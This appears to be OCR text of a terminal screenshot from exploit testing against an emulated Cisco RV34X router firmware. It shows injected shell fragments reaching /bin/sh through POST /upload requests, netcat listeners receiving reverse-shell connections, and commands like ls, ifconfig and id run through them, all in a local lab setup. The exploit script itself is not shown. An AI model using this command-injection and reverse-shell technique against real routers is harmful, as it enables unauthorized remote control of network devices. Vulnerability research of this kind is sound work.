 Activities
Terminal
Apr 28 09:36
ubuntu@ubuntu: ~/_RV34X-v1.0.03.22-2021-06-14-02-33-28-AM.img.extracted/rootfs
33 bytes} [Thu Apr 28 16:14:28 2022] POST /upload => generated 178 bytes in 3331 msecs (HTTP/1.1 200) 1 headers in 65
 bytes (0 switches on core 0)
  % Total    % Received % Xferd  Average Speed   Time    Time     Time  Current
                                 Dload  Upload   Total   Spent    Left  Speed
100   385  100   178  100   207    252    293 --:--:-- --:--:-- --:--:--   316
/bin/sh: Connection: not found
/bin/sh: " }, "firmware-option": { "reboot-type": "x" } } } }: not found
{address space usage: 0 bytes/0MB} {rss usage: 0 bytes/0MB} [pid: 5570|app: -1|req: -1/6] 127.0.0.1 () {56 vars in 10
33 bytes} [Thu Apr 28 16:14:57 2022] POST /upload => generated 178 bytes in 30664 msecs (HTTP/1.1 200) 1 headers in 6
5 bytes (0 switches on core 0)
/ # ncat
bin/sh: ncat: not found
/ #   % Total    % Received % Xferd  Average Speed   Time    Time     Time  Current
                                 Dload  Upload   Total   Spent    Left  Speed
100   385  100   178  100   207    398    463 --:--:-- --:--:-- --:--:--   485
/bin/sh: Connection: not found
/bin/sh: " }, "firmware-option": { "reboot-type": "x" } } } }: not found
{address space usage: 0 bytes/0MB} {rss usage: 0 bytes/0MB} [pid: 5570|app: -1|req: -1/7] 127.0.0.1 () {56 vars in 10
33 bytes} [Thu Apr 28 16:16:02 2022] POST /upload => generated 178 bytes in 224805 msecs (HTTP/1.1 200) 1 headers in
65 bytes (0 switches on core 0)
  % Total    % Received % Xferd  Average Speed   Time    Time     Time  Current
                                 Dload  Upload   Total   Spent    Left  Speed
100   385  100   178  100   207    253    294 --:--:-- --:--:-- --:--:--   306
invalid CGI response !!!
{address space usage: 0 bytes/0MB} {rss usage: 0 bytes/0MB} [pid: 5570|app: -1|req: -1/8] 127.0.0.1 () {56 vars in 10
33 bytes} [Thu Apr 28 16:21:29 2022] POST /upload => generated 0 bytes in 301108 msecs (HTTP/1.1 500) 0 headers in 0
bytes (0 switches on core 0)
/bin/sh: " }, "firmware-option": { "reboot-type": "x" } } } }: not found
  % Total    % Received % Xferd  Average Speed   Time    Time     Time  Current
                                 Dload  Upload   Total   Spent    Left  Speed
100   385  100   178  100   207    239    278 --:--:-- --:--:-- --:--:--   291
ubuntu@ubuntu: ~
/tmp/firmware # exit
ubuntu@ubuntu:~$ nc -lvp 8080
nc: getnameinfo: Temporary failure in name resolution
Connection received on localhost 46988
ls
ls
ls
ifconfig
^C
ubuntu@ubuntu:~$ nc -lvp 8080
nc: getnameinfo: Temporary failure in name resolution
Connection received on localhost 47008
ls
^C
ubuntu@ubuntu:~$ nc -lvp 8080
nc: getnameinfo: Temporary failure in name resolution
Connection received on localhost 47022
ls
ifconfig
id
^C
ubuntu@ubuntu:~$ nc -lvp 8080
nc: getnameinfo: Temporary failure in name resolution
Connection received on localhost 47034
ls
ifconfig
ubuntu@ubuntu:~$ nc -lvp 8080
nc: getnameinfo: Temporary failure in name resolution
Connection received on localhost 47052
ls
ifconfig
ubuntu@ubuntu: ~/_RV34X-v1.0.03.22-2021-06-14-02-33-28-AM.img.extracted
ubuntu@ubuntu:~/_RV34X-v1.0.03.22-2021-06-14-02-33-28-AM.img.extracted$ python3 exp.py
/usr/lib/python3/dist-packages/urllib3/connectionpool.py:981: InsecureRequestWarning: Unverified HTTPS request is bei
ng made to host '127.0.0.1'. Adding certificate verification is strongly advised. See: https://urllib3.readthedocs.io
/en/latest/advanced-usage.html#ssl-warnings
  warnings.warn(
/usr/lib/python3/dist-packages/urllib3/connectionpool.py:981: InsecureRequestWarning: Unverified HTTPS request is bei
ng made to host '127.0.0.1'. Adding certificate verification is strongly advised. See: https://urllib3.readthedocs.io
/en/latest/advanced-usage.html#ssl-warnings
  warnings.warn(
<html>
<head><title>502 Bad Gateway</title></head>
<body bgcolor="white">
<center><h1>502 Bad Gateway</h1></center>
<hr><center>nginx</center>
</body>
</html>
<!-- a padding to disable MSIE and Chrome friendly error page -->
<!-- a padding to disable MSIE and Chrome friendly error page -->
<!-- a padding to disable MSIE and Chrome friendly error page -->
<!-- a padding to disable MSIE and Chrome friendly error page -->
<!-- a padding to disable MSIE and Chrome friendly error page -->
<!-- a padding to disable MSIE and Chrome friendly error page -->
ubuntu@ubuntu:~/_RV34X-v1.0.03.22-2021-06-14-02-33-28-AM.img.extracted$ python3 exp.py
/usr/lib/python3/dist-packages/urllib3/connectionpool.py:981: InsecureRequestWarning: Unverified HTTPS request is bei
ng made to host '127.0.0.1'. Adding certificate verification is strongly advised. See: https://urllib3.readthedocs.io
/en/latest/advanced-usage.html#ssl-warnings
  warnings.warn(
/usr/lib/python3/dist-packages/urllib3/connectionpool.py:981: InsecureRequestWarning: Unverified HTTPS request is bei
ng made to host '127.0.0.1'. Adding certificate verification is strongly advised. See: https://urllib3.readthedocs.io
/en/latest/advanced-usage.html#ssl-warnings
  warnings.warn(
ubuntu@ubuntu: ~
lib
media
mnt
overlay
proc
qemu-arm-static
rom
root
sbin
sys
test_scripts
tmp
usr
var
www
ens33     Link encap:Ethernet  HWaddr 00:0C:29:E6:D8:0B
          inet addr:192.168.58.133  Bcast:192.168.58.255  Mask:255.255.255.0
          UP BROADCAST RUNNING MULTICAST  MTU:1500  Metric:1
          RX packets:1112 errors:0 dropped:0 overruns:0 frame:0
          TX packets:262 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:1000
          RX bytes:83336 (81.3 KiB)  TX bytes:23442 (22.8 KiB)
lo        Link encap:Local Loopback
          inet addr:127.0.0.1  Mask:255.0.0.0
          inet6 addr: ::1/128 Scope:Host
          UP LOOPBACK RUNNING  MTU:65536  Metric:1
          RX packets:8322 errors:0 dropped:0 overruns:0 frame:0
          TX packets:8322 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:1000
          RX bytes:12541034 (11.9 MiB)  TX bytes:12541034 (11.9 MiB)